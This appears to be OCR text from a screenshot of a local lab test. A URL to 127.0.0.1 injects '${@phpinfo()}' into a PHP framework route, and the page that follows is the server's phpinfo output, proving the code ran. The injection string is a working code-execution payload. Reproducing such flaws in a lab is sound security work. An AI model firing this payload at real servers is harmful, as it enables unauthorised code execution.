 127.0.0.1:8080/index.php?s=/index/index/name/${@phpinfo()}
PHP Version 5.5.38
php
System
Linux b3c401acb132 5.4.0-37-generic #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020 x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl'
'--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d